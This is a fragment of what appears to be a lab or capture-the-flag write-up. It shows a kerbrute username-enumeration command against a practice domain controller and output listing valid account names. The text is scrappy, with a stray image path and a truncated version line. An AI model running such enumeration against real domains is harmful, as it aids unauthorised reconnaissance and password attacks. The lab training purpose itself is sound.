 kerbrute.exe  userenum  -d k2.thm --dc 10.10.155.99 D:\tools\yonghu.txt
sion: v1.0.3 (9dad6e1) - 11/20/24 - Ronnie Flathers @ropnop
4/11/20 09:41:30 >  Using KDC(s):
4/11/20 09:41:30 >   10.10.155.99:88
4/11/20 09:41:31 >  [+] VALID USERNAME:       j.bold@k2.thm
4/11/20 09:41:31 >  [+] VALID USERNAME:       r.bud@k2.thm